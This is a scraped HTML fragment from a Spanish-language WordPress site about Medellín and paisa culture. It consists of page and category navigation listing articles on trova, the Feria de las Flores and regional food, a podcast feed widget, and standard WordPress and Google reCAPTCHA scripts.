<li class="page_item page-item-86"><a href="https://lopaisa.com/sabroso-y-saludable/">¡Sabroso y saludable!</a></li>
<li class="page_item page-item-5140"><a href="https://lopaisa.com/juniniando-con-marta-velez/">&#8220;Juniniando&#8221; con Marta Vélez</a></li>
<li class="page_item page-item-4985"><a href="https://lopaisa.com/la-capada-de-un-caballo-contada-por-el-mismo/">&#8220;La capada de un caballo contada por el mismo&#8221;</a></li>
<li class="page_item page-item-157"><a href="https://lopaisa.com/semana-2-final-festival-rey-de-reyes-de-la-trova-2004/">[Semana 2] Final Festival Rey de Reyes de la Trova 2004</a></li>
<li class="page_item page-item-5248"><a href="https://lopaisa.com/programacion-feria-de-las-flores-2013-en-medellin/">* Programación Feria de las Flores 2013 en Medellín</a></li>
<li class="page_item page-item-181"><a href="https://lopaisa.com/teleantioquia-senal-en-vivo/">>TELEMEDELLIN Señal En VIVO</a></li>
<li class="page_item page-item-235"><a href="https://lopaisa.com/10-refranes-inspirados-en-destinos-mexicanos/">10 refranes inspirados en destinos mexicanos</a></li>
<li class="page_item page-item-226"><a href="https://lopaisa.com/7-alimentos-altos-en-proteinas/">7 alimentos Altos en Proteínas</a></li>
<li class="page_item page-item-5196"><a href="https://lopaisa.com/adivinanzas-y-acertijos/">ADIVINANZAS Y ACERTIJOS</a></li>
<li class="page_item page-item-394"><a href="https://lopaisa.com/aguila-descalza-video-completos/">Aguila Descalza &#8211; Videos Completos</a></li>
<li class="page_item page-item-251"><a href="https://lopaisa.com/alerta-para-amantes-del-pan-el-trigo-podria-ser-una-grave-amenaza-para-su-salud/">Alerta para amantes del pan: el trigo podría ser una grave amenaza para su salud</a></li>
<li class="page_item page-item-77"><a href="https://lopaisa.com/antioquia-y-sus-costumbres/">ANTIOQUIA Y SUS COSTUMBRES</a></li>
<li class="page_item page-item-423"><a href="https://lopaisa.com/antioquia-200-anos-de-transformacion/">Antioquia, 200 años de transformación</a></li>
<li class="page_item page-item-5244"><a href="https://lopaisa.com/asi-se-vive-el-desfile-de-silleteros/">Así se vive el Desfile de Silleteros</a></li>
<li class="page_item page-item-205"><a href="https://lopaisa.com/avisos-en-buses-y-busetas/">AVISOS EN BUSES Y BUSETAS</a></li>
<li class="page_item page-item-83"><a href="https://lopaisa.com/bebidas-preparadas/">Bebidas Preparadas</a></li>
<li class="page_item page-item-249"><a href="https://lopaisa.com/bellas-imagenes-medellin/">Bellas imagenes Medellin</a></li>
<li class="page_item page-item-511"><a href="https://lopaisa.com/bellisimas-fotos-en-360-grados-de-medellin/">BELLÍSIMAS FOTOS EN 360 GRADOS DE MEDELLÍN.</a></li>
<li class="page_item page-item-437"><a href="https://lopaisa.com/biografia-de-la-madre-laura-montoya/">BIOGRAFÍA DE LA MADRE LAURA MONTOYA</a></li>
<li class="page_item page-item-209"><a href="https://lopaisa.com/cancionero-antioqueno/">CANCIONERO ANTIOQUEÑO</a></li>
<li class="page_item page-item-301"><a href="https://lopaisa.com/carabobo-el-encanto-del-regreso/">Carabobo, el encanto del regreso</a></li>
<li class="page_item page-item-213"><a href="https://lopaisa.com/chistes-a-lopaisa/">Chistes a lopaisa</a></li>
<li class="page_item page-item-158"><a href="https://lopaisa.com/cocina-paisa/">Cocina paisa</a></li>
<li class="page_item page-item-22"><a href="https://lopaisa.com/cronica-de-una-ciudad-contenida/">Crónica de una ciudad Contenida</a></li>
<li class="page_item page-item-5194"><a href="https://lopaisa.com/dichos-y-probervios-paisas/">DICHOS Y PROBERVIOS PAISAS</a></li>
<li class="page_item page-item-208"><a href="https://lopaisa.com/diplomas/">Diplomas</a></li>
<li class="page_item page-item-1780"><a href="https://lopaisa.com/dos-tazas-de-chocolate-caliente-al-dia-mantienen-el-cerebro-sano/">Dos tazas de chocolate caliente al día mantienen el cerebro sano</a></li>
<li class="page_item page-item-1774"><a href="https://lopaisa.com/dulces-y-postres-colombianos/">Dulces y postres colombianos</a></li>
<li class="page_item page-item-5006"><a href="https://lopaisa.com/el-baul-de-eulalia/">El baúl de Eulalia*</a></li>
<li class="page_item page-item-5341"><a href="https://lopaisa.com/el-origen-del-apodo-paisa/">El origen del apodo “paisa”</a></li>
<li class="page_item page-item-230"><a href="https://lopaisa.com/el-refranero-espanol-se-traviste-en-caritas-amarillas/">El refranero español se traviste en caritas amarillas</a></li>
<li class="page_item page-item-201"><a href="https://lopaisa.com/el-test-del-buen-paisa/">El test del buen paisa</a></li>
<li class="page_item page-item-721"><a href="https://lopaisa.com/el-verso-en-antioquia/">EL VERSO EN ANTIOQUIA</a></li>
<li class="page_item page-item-116"><a href="https://lopaisa.com/116-2/">Facebook a Lopaisa</a></li>
<li class="page_item page-item-352"><a href="https://lopaisa.com/feria-de-las-flores/">Feria de Las Flores</a></li>
<li class="page_item page-item-124"><a href="https://lopaisa.com/feria-de-las-flores-2/">FERIA DE LAS FLORES</a></li>
<li class="page_item page-item-5246"><a href="https://lopaisa.com/feria-de-las-flores-2-2/">Feria de las Flores</a></li>
<li class="page_item page-item-170"><a href="https://lopaisa.com/festival-de-la-trova-orquidea-de-oro/">Festival de la trova Orquídea de Oro</a></li>
<li class="page_item page-item-162"><a href="https://lopaisa.com/festivales-de-la-trova-medellin/">Festivales de la trova Medellin</a></li>
<li class="page_item page-item-154"><a href="https://lopaisa.com/final-festival-rey-de-reyes-de-la-trova-2003/">Final Festival Rey de Reyes de la Trova 2003</a></li>
<li class="page_item page-item-148"><a href="https://lopaisa.com/fotos-de-la-feria-de-las-flores-medellin/">Fotos de La feria de las flores Medellin</a></li>
<li class="page_item page-item-160"><a href="https://lopaisa.com/fotos-lo-bonito-de-medellin-2/">Fotos LO BONITO DE MEDELLIN</a></li>
<li class="page_item page-item-237"><a href="https://lopaisa.com/fotos-lo-bonito-de-medellin/">Fotos LO BONITO DE MEDELLIN</a></li>
<li class="page_item page-item-515"><a href="https://lopaisa.com/fotos-medellin-la-ciudad-mas-innovadora-del-mundo/">Fotos| Medellín la ciudad más innovadora del mundo</a></li>
<li class="page_item page-item-196"><a href="https://lopaisa.com/galeria-de-fotos-festival-de-la-trova-2013/">Galería de fotos FESTIVAL DE LA TROVA 2013</a></li>
<li class="page_item page-item-11"><a href="https://lopaisa.com/gastronomia-de-colombia/">Gastronomía de Colombia</a></li>
<li class="page_item page-item-373"><a href="https://lopaisa.com/harvard-premia-urbanismo-en-medellin/">Harvard premia urbanismo en Medellín</a></li>
<li class="page_item page-item-5245"><a href="https://lopaisa.com/historia-del-desfile-de-silleteros/">Historia del Desfile de Silleteros</a></li>
<li class="page_item page-item-211"><a href="https://lopaisa.com/humor-a-lo-paisa/">Humor a lo paisa</a></li>
<li class="page_item page-item-43"><a href="https://lopaisa.com/imagenes-para-recordar/">IMAGENES PARA RECORDAR</a></li>
<li class="page_item page-item-27"><a href="https://lopaisa.com/27-2/">Invidentes, guías turísticos en Medellín</a></li>
<li class="page_item page-item-517"><a href="https://lopaisa.com/la-berriondera-de-ser-paisa/">La &#8220;berriondera&#8221; de ser paisa</a></li>
<li class="page_item page-item-203"><a href="https://lopaisa.com/la-arepa-el-pan-nuestro/">LA AREPA, EL PAN NUESTRO</a></li>
<li class="page_item page-item-5238 page_item_has_children"><a href="https://lopaisa.com/sample-page-3/">La Feria de las Flores</a>
<ul class='children'>
	<li class="page_item page-item-5240"><a href="https://lopaisa.com/sample-page-3/feria-de-las-flores-medellin-agosto-2012/">Feria de las flores Medellin Agosto 2012</a></li>
</ul>
</li>
<li class="page_item page-item-1779"><a href="https://lopaisa.com/la-industria-gastronomica-en-colombia-sigue-creciendo/">La industria gastronómica en Colombia sigue creciendo</a></li>
<li class="page_item page-item-239"><a href="https://lopaisa.com/la-lista-de-los-33-alimentos-mas-sanos-del-mundo/">La lista de los 33 alimentos más sanos del mundo</a></li>
<li class="page_item page-item-1781"><a href="https://lopaisa.com/la-stevia-demasiado-buena-para-ser-verdad/">La stevia, ¿demasiado buena para ser verdad?</a></li>
<li class="page_item page-item-214"><a href="https://lopaisa.com/la-trova-tiene-nuevo-rey-nacional-ciudad-de-medellin/">La trova tiene nuevo Rey Nacional Ciudad de Medellín</a></li>
<li class="page_item page-item-714"><a href="https://lopaisa.com/las-raices-de-la-trova-antioquena/">Las raíces de la trova antioqueña</a></li>
<li class="page_item page-item-417"><a href="https://lopaisa.com/lenguaje-paisa/">Lenguaje Paisa</a></li>
<li class="page_item page-item-427"><a href="https://lopaisa.com/los-aportes-de-antioquia-a-la-construccion-de-pais/">Los aportes de Antioquia a la construcción de país</a></li>
<li class="page_item page-item-198"><a href="https://lopaisa.com/198-2/">Los artistas del cacao</a></li>
<li class="page_item page-item-153"><a href="https://lopaisa.com/los-barrios-de-medellin/">LOS BARRIOS DE MEDELLIN</a></li>
<li class="page_item page-item-1807"><a href="https://lopaisa.com/los-vascos-que-emigraron-al-norte-de-suramerica/">Los Vascos que emigraron al norte de suramerica</a></li>
<li class="page_item page-item-56"><a href="https://lopaisa.com/medellin-atractivos-turisticos/">MEDELLIN ATRACTIVOS TURÍSTICOS</a></li>
<li class="page_item page-item-449"><a href="https://lopaisa.com/medellin-conociendo-mi-ciudad/">MEDELLIN CONOCIENDO MI CIUDAD</a></li>
<li class="page_item page-item-20"><a href="https://lopaisa.com/medellin-en-1925/">Medellín en 1925</a></li>
<li class="page_item page-item-17"><a href="https://lopaisa.com/medellin-es-de-exportacion/">MEDELLÍN ES DE EXPORTACIÓN</a></li>
<li class="page_item page-item-97"><a href="https://lopaisa.com/medellin-recibe-la-navidad/">Medellín recibe la Navidad</a></li>
<li class="page_item page-item-354"><a href="https://lopaisa.com/medellin-colombia-tourist-attractions/">Medellin, Colombia Tourist Attractions</a></li>
<li class="page_item page-item-19"><a href="https://lopaisa.com/medellin-las-diez-claves/">MEDELLIN, LAS DIEZ CLAVES</a></li>
<li class="page_item page-item-30"><a href="https://lopaisa.com/medellin-una-ciudad-para-recordar/">Medellín, una ciudad para recordar</a></li>
<li class="page_item page-item-137"><a href="https://lopaisa.com/medellin-una-mirada-con-los-dos-ojos/">Medellín, una mirada con los dos ojos</a></li>
<li class="page_item page-item-25"><a href="https://lopaisa.com/medellin-la-ciudad-que-vencio-a-la-violencia/">Medellín: la ciudad que venció a la violencia</a></li>
<li class="page_item page-item-580"><a href="https://lopaisa.com/metrocable-medellin-2013/">Metrocable / Medellín 2013</a></li>
<li class="page_item page-item-720"><a href="https://lopaisa.com/monterrey-busca-al-rey-de-la-trova-2013/">Monterrey busca al rey de la trova 2013</a></li>
<li class="page_item page-item-106"><a href="https://lopaisa.com/montrecristo/">Montrecristo</a></li>
<li class="page_item page-item-303"><a href="https://lopaisa.com/muchachos-del-centro/">Muchachos del Centro</a></li>
<li class="page_item page-item-471"><a href="https://lopaisa.com/musica-antioquena/">Musica Antioqueña</a></li>
<li class="page_item page-item-5002"><a href="https://lopaisa.com/oda-al-tamal/">ODA AL TAMAL</a></li>
<li class="page_item page-item-120"><a href="https://lopaisa.com/trova-dobletiada/">ORALIDAD Y ESCRITURA EN LA TROVA ANTIOQUEÑA*</a></li>
<li class="page_item page-item-285"><a href="https://lopaisa.com/paisajes-de-antioquia/">Paisajes de Antioquia</a></li>
<li class="page_item page-item-18"><a href="https://lopaisa.com/para-los-que-no-han-venido-a-medellin/">PARA LOS QUE NO HAN VENIDO A MEDELLIN&#8230;!</a></li>
<li class="page_item page-item-493"><a href="https://lopaisa.com/patria-boba-aguila-descalza-video-completo/">Patria Boba Aguila Descalza video completo</a></li>
<li class="page_item page-item-5239"><a href="https://lopaisa.com/programacion-feria-de-las-flores-2012-medellin-3-al-12-de-agosto/">Programación Feria de las Flores 2012 &#8211; Medellin 3 al 12 de agosto</a></li>
<li class="page_item page-item-232"><a href="https://lopaisa.com/que-cantidad-de-azucar-se-esconde-en-la-comida/">Qué cantidad de azúcar se esconde en la comida</a></li>
<li class="page_item page-item-229"><a href="https://lopaisa.com/repitio-pucheros-rey-de-reyes-2013/">Repitió Pucheros Rey de Reyes 2013</a></li>
<li class="page_item page-item-225"><a href="https://lopaisa.com/resena-historica-de-la-trova/">Reseña histórica de la trova.</a></li>
<li class="page_item page-item-222"><a href="https://lopaisa.com/rey-de-reyes-2013-videos/">Rey de Reyes 2013 videos</a></li>
<li class="page_item page-item-2"><a href="https://lopaisa.com/sample-page/">Sample Page</a></li>
<li class="page_item page-item-5082"><a href="https://lopaisa.com/siquiera-se-murieron-los-abuelos-rodrigo-correa-palacio/">Siquiera Se Murieron Los Abuelos &#8211; Rodrigo Correa Palacio .</a></li>
<li class="page_item page-item-177"><a href="https://lopaisa.com/sobre-el-metodo-pimienta-para-aprender-a-improvisar/">SOBRE EL &#8220;MÉTODO PIMIENTA&#8221; PARA APRENDER A IMPROVISAR</a></li>
<li class="page_item page-item-185"><a href="https://lopaisa.com/testamento-del-paisa/">Testamento del Paisa</a></li>
<li class="page_item page-item-204"><a href="https://lopaisa.com/tiempo-de-vigilia/">Tiempo de vigilia</a></li>
<li class="page_item page-item-5222"><a href="https://lopaisa.com/trova-dobletiada-2/">TROVA DOBLETIADA</a></li>
<li class="page_item page-item-112"><a href="https://lopaisa.com/lokillo-y-cacao-trovando/">Trove&#8230; trove companero</a></li>
<li class="page_item page-item-348"><a href="https://lopaisa.com/welcome-to-medellin-antioquia/">Welcome to Medellin, Antioquia!</a></li>
			</ul>

			</aside></div><div class="widget-wrap"><aside id="media_image-2" class="widget widget_media_image clearfix"><div class="widget-header"><h3 class="widget-title">Facebook</h3></div><figure style="width: 150px" class="wp-caption alignnone"><a href="https://www.facebook.com/lopaisa"><img width="150" height="150" src="https://lopaisa.com/wp-content/uploads/2024/12/facebook-icon-150x150.png" class="image wp-image-5146  attachment-thumbnail size-thumbnail" alt="https://www.facebook.com/lopaisa" style="max-width: 100%; height: auto;" title="https://www.facebook.com/lopaisa" decoding="async" loading="lazy" srcset="https://lopaisa.com/wp-content/uploads/2024/12/facebook-icon-150x150.png 150w, https://lopaisa.com/wp-content/uploads/2024/12/facebook-icon-300x300.png 300w, https://lopaisa.com/wp-content/uploads/2024/12/facebook-icon-768x768.png 768w, https://lopaisa.com/wp-content/uploads/2024/12/facebook-icon.png 1024w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><figcaption class="wp-caption-text">Agreguenos a tu facebook</figcaption></figure></aside></div><div class="widget-wrap"><aside id="categories-2" class="widget widget_categories clearfix"><div class="widget-header"><h3 class="widget-title">Categorías</h3></div>
			<ul>
					<li class="cat-item cat-item-106"><a href="https://lopaisa.com/category/adivinanzas/">Adivinanzas</a> (1)
</li>
	<li class="cat-item cat-item-2"><a href="https://lopaisa.com/category/aguila-descalza/">Aguila Descalza</a> (3)
</li>
	<li class="cat-item cat-item-115"><a href="https://lopaisa.com/category/antioquia-y-sus-costumbres/">ANTIOQUIA Y SUS COSTUMBRES</a> (3)
</li>
	<li class="cat-item cat-item-3"><a href="https://lopaisa.com/category/barrios-de-medellin/">Barrios de Medellin</a> (9)
</li>
	<li class="cat-item cat-item-127"><a href="https://lopaisa.com/category/chivas-y-flores/">Chivas y Flores</a> (1)
</li>
	<li class="cat-item cat-item-107"><a href="https://lopaisa.com/category/dichosyrefranes/">Dichos y refranes</a> (2)
</li>
	<li class="cat-item cat-item-128"><a href="https://lopaisa.com/category/feria-de-las-flores-2013/">Feria de las flores 2013</a> (8)
</li>
	<li class="cat-item cat-item-116"><a href="https://lopaisa.com/category/festival-nacional-de-la-trova/">Festival Nacional de la Trova</a> (2)
</li>
	<li class="cat-item cat-item-129"><a href="https://lopaisa.com/category/fondas-de-mi-tierra/">Fondas de Mi Tierra’</a> (2)
</li>
	<li class="cat-item cat-item-117"><a href="https://lopaisa.com/category/grandes-trovadores/">Grandes trovadores</a> (6)
</li>
	<li class="cat-item cat-item-4"><a href="https://lopaisa.com/category/historia-de-la-cocina-colombiana/">HISTORIA DE LA COCINA COLOMBIANA</a> (1)
</li>
	<li class="cat-item cat-item-5"><a href="https://lopaisa.com/category/humor-paisa/">Humor Paisa</a> (12)
</li>
	<li class="cat-item cat-item-130"><a href="https://lopaisa.com/category/la-cabalgata/">La cabalgata</a> (1)
</li>
	<li class="cat-item cat-item-131"><a href="https://lopaisa.com/category/la-feria-de-las-flores/">La Feria de las Flores</a> (2)
</li>
	<li class="cat-item cat-item-118"><a href="https://lopaisa.com/category/las-modalidades-de-la-trova/">LAS MODALIDADES DE LA TROVA</a> (1)
</li>
	<li class="cat-item cat-item-6"><a href="https://lopaisa.com/category/libros/">Libros</a> (2)
</li>
	<li class="cat-item cat-item-7"><a href="https://lopaisa.com/category/medellin/">Medellín</a> (84)
</li>
	<li class="cat-item cat-item-8"><a href="https://lopaisa.com/category/opinion/">Opinion</a> (2)
</li>
	<li class="cat-item cat-item-119"><a href="https://lopaisa.com/category/oralidad-y-escritura-en-la-trova-antioquena/">ORALIDAD Y ESCRITURA EN LA TROVA ANTIOQUEÑA</a> (3)
</li>
	<li class="cat-item cat-item-132"><a href="https://lopaisa.com/category/orquideas-pajaros-y-flores/">Orquideas Pájaros y Flores</a> (4)
</li>
	<li class="cat-item cat-item-9"><a href="https://lopaisa.com/category/oscar-dominguez-g/">Óscar Domínguez G</a> (22)
</li>
	<li class="cat-item cat-item-10"><a href="https://lopaisa.com/category/personajes/">Personajes</a> (23)
</li>
	<li class="cat-item cat-item-11"><a href="https://lopaisa.com/category/poesia/">Poesia</a> (1)
</li>
	<li class="cat-item cat-item-120"><a href="https://lopaisa.com/category/primer-festival-de-la-trova-entoronto-canada/">Primer Festival de la trova enToronto Canada</a> (1)
</li>
	<li class="cat-item cat-item-108"><a href="https://lopaisa.com/category/proverbios/">Proverbios</a> (1)
</li>
	<li class="cat-item cat-item-12"><a href="https://lopaisa.com/category/pueblos/">Pueblos</a> (6)
</li>
	<li class="cat-item cat-item-13"><a href="https://lopaisa.com/category/recetas/">Recetas de cocina</a> (6)
</li>
	<li class="cat-item cat-item-121"><a href="https://lopaisa.com/category/rey-de-reyes-de-la-trova/">REY DE REYES DE LA TROVA</a> (1)
</li>
	<li class="cat-item cat-item-122"><a href="https://lopaisa.com/category/sin-categoria/">Sin categoría</a> (1)
</li>
	<li class="cat-item cat-item-123"><a href="https://lopaisa.com/category/tecnica-de-la-trova-paisa/">TÉCNICA DE LA TROVA PAISA</a> (2)
</li>
	<li class="cat-item cat-item-14"><a href="https://lopaisa.com/category/tola-y-maruja/">Tola y Maruja</a> (9)
</li>
	<li class="cat-item cat-item-124"><a href="https://lopaisa.com/category/trova-antioquena/">Trova antioqueña</a> (5)
</li>
	<li class="cat-item cat-item-125"><a href="https://lopaisa.com/category/trovas-antioquenas/">TROVAS ANTIOQUEÑAS</a> (2)
</li>
	<li class="cat-item cat-item-1"><a href="https://lopaisa.com/category/uncategorized/">Uncategorized</a> (129)
</li>
	<li class="cat-item cat-item-126"><a href="https://lopaisa.com/category/xxix-festival-nacional-de-la-trova-2013/">XXIX FESTIVAL NACIONAL DE LA TROVA 2013</a> (6)
</li>
			</ul>

			</aside></div><div class="widget-wrap"><aside id="rss-2" class="widget widget_rss clearfix"><div class="widget-header"><h3 class="widget-title"><a class="rsswidget rss-widget-feed" href="https://anchor.fm/s/104d39438/podcast/rss"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://lopaisa.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://lopaisa.com/">Audio Pinceladas de Recuerdos</a></h3></div><ul><li><a class='rsswidget' href='https://podcasters.spotify.com/pod/show/abelsalazar/episodes/6--Sinfona-de-Recuerdos---Melodas-de-una-Infancia-Rural-e32vth4'>6. Sinfonía de Recuerdos - Melodías de una Infancia Rural</a></li><li><a class='rsswidget' href='https://podcasters.spotify.com/pod/show/abelsalazar/episodes/5--La-Hacienda-Dinamarca-y-la-Magia-de-la-Infancia-e32r52g'>5. La Hacienda Dinamarca y la Magia de la Infancia</a></li><li><a class='rsswidget' href='https://podcasters.spotify.com/pod/show/abelsalazar/episodes/4--El-Encanto-y-Sabidura-de-Leticia-Entre-Nubes-y-Lecciones-de-Vida-e32q0at'>4. El Encanto y Sabiduría de Leticia: Entre Nubes y Lecciones de Vida</a></li><li><a class='rsswidget' href='https://podcasters.spotify.com/pod/show/abelsalazar/episodes/3--San-Carlos-Crnicas-y-Risas-Bajo-el-Palo-de-Mangos-e32pocb'>3. San Carlos: Crónicas y Risas Bajo el Palo de Mangos</a></li><li><a class='rsswidget' href='https://podcasters.spotify.com/pod/show/abelsalazar/episodes/2--Entre-Surcos-y-Sueos-La-Vida-en-la-Hacienda-Dinamarca-e32pioh'>2. Entre Surcos y Sueños: La Vida en la Hacienda Dinamarca</a></li></ul></aside></div>
	</section><!-- #secondary -->



	</div><!-- #content -->

	
	<div id="footer" class="footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			
			<div id="footer-text" class="site-info">
				
	<span class="credit-link">
		Tema WordPress: Treville por ThemeZee.	</span>

				</div><!-- .site-info -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/treville/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="treville-navigation-js-extra">
/* <![CDATA[ */
var trevilleScreenReaderText = {"expand":"Abrir el men\u00fa hijo","collapse":"Cerrar el men\u00fa hijo","icon":"\u003Csvg class=\"icon icon-expand\" aria-hidden=\"true\" role=\"img\"\u003E \u003Cuse xlink:href=\"https://lopaisa.com/wp-content/themes/treville/assets/icons/genericons-neue.svg#expand\"\u003E\u003C/use\u003E \u003C/svg\u003E"};
//# sourceURL=treville-navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lopaisa.com/wp-content/themes/treville/assets/js/navigation.min.js?ver=20220224" id="treville-navigation-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lopaisa.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lopaisa.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YejgHxjBKpl8UcA5oknRrA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768783118165');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>